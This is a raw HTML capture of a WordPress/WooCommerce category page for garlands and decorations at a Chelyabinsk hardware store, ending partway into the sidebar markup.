

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/
body_size: 22019
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Гирлянды,украшения - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/" />
	<link rel="next" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Гирлянды,украшения - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/","url":"http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/","name":"Гирлянды,украшения - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"breadcrumb":{"@id":"http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Свет","item":"http://samodelkin74.ru/product-category/svet/"},{"@type":"ListItem","position":3,"name":"Гирлянды,украшения"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Самоделкин &raquo; Лента элемента Гирлянды,украшения таксономии Категория" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product_cat/1135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="archive tax-product_cat term-girljandy-ukrashenija term-1135 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

<header class="container-fluid pages-header" style="overflow: hidden"><!-- Пишем overflow: hidden, чтобы анимация появления текста не вылазила за экран -->
	<div class="text-center">
		<h1 class="h3 text-dark text-uppercase animated vanishIn">
			Гирлянды,украшения		</h1>
	</div>
</header>


<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Свет." href="http://samodelkin74.ru/product-category/svet/" class="taxonomy product_cat">
    <span itemprop="name">Свет</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Гирлянды,украшения</span>
  <meta itemprop="position" content="4">
</span></nav>
<!-- /Хлебные крошки -->

<div class="woocommerce-notices-wrapper"></div><div class="custom-ordering-panel">
	<div class="container-fluid">
    <div class="filters-wrapper py-2">

	    <form class="woocommerce-ordering mb-0" method="get">
	      <div class="input-group mb-0 justify-content-lg-start justify-content-center">

	        <div class="input-group-prepend">
	          <label class="input-group-text mb-0" for="inputGroupSelect01">Сортировать</label>
	        </div>

	        <select class="custom-select orderby" name="orderby" id="inputGroupSelect01">
	          	            <option value="menu_order" >Исходная сортировка</option>
	          	            <option value="popularity" >По популярности</option>
	          	            <option value="date" >По новизне</option>
	          	            <option value="price" >Цены: по возрастанию</option>
	          	            <option value="price-desc" >Цены: по убыванию</option>
	          	            <option value="name_list" >Сортировать по названию</option>
	          	        </select>
	        <input type="hidden" name="paged" value="1" />
	        
	      </div>
	    </form>

    </div>
	</div>
</div>



<div class="products-container container-fluid mb-5">

			<div class="sidebar-right">

  
  <div class="categories-sidebar">
    <div class="categories-sidebar-mobile-header">
      Показать каталог товаров
      <i class="fas fa-angle-down"></i>
    </div>

